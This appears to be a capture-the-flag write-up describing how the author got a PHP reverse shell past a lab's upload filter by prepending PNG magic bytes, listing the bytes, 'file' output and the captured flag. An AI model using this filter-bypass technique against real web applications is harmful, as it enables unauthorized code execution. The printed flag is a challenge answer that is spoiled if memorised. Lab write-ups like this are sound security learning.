I immediately searched "how to bypass file upload restrictions," and a bunch of links came up.  I went down the list, and tried a bunch of stuff starting with adding the "png" file extension to the end of my filename to "php-reverse-shell.php.png".  It didn't work.

After trying a variety of things like capturing the request in Burp Suite and adding things to the end of my filename like %00, %0a, etc.  I concluded that the filter is based on my actual file type based on the file header, instead of the filename or request name.

My favorite hex editor is HxD in Windows unfortunately, so I swapped OS's and edited the header of the "php-reverse-shell.php" file by inserting 19 copied bytes from the top of a real PNG:  

89 50 4E 47 0D 0A 1A 0A 00 00 00 0D 49 48 44 52 00 00 04

I then copied the file back over to my Kali VM, and ran a file on it to prove it looks like a PNG file now.  19 bytes was a random number of bytes I chose willy nilly.  I started by copying the exact number of PNG magic bytes, but for some reason, it didn't work.  When I ran the file command on it, Linux still saw it as the type "data".  However, when I added more bytes (19), it finally recognized it:

file reverse-php-shell.php
PNG image data, 1084 x 1064331376, 13-bit

I uploaded it with the original filename as "reverse-php-shell.php" with full expectations of failure; however, the page refreshed with no errors, and I actually got a shell in my listener!  I quickly cat'd out the flag file before they decide to change it or something! 

HTB{br4k3_au7hs_g3t_5h3lls}

It's always such a warm fuzzy when you see a shell.  It's even more euphoric to see that flag format that starts with "HTB{".  Until next time, keep hacking away!